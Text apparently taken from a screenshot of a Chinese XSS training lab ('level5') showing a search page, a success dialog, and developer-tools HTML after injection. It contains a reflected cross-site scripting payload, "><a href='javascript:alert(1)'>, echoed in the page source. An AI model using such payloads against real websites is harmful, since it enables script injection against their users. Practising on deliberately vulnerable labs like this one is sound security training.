 192.168.150.128 显示
完成的不错!
确定 取消
没有找到 的结果.
"> 搜索
Elements Console Sources Network Performance Memory Application Security Audits HackBar
<!doctype html>
<!--STATUS OK-->
<html>
<head>…</head>
<body>
<h1 align="center">欢迎来到level5</h1>
<h2 align="center">没有找到和"><a href='javascript:alert(1)'>相关的结果.</h2>
<center>
<form action="level5.php" method="GET">
… <input name="keyword" value> == $0
<a href="javascript:alert(1)">
"">
"
<input type="submit" name="submit" value="搜索">
</a>
</form>
</center>
<center>…</center>
<a href="javascript:alert(1)">…</a>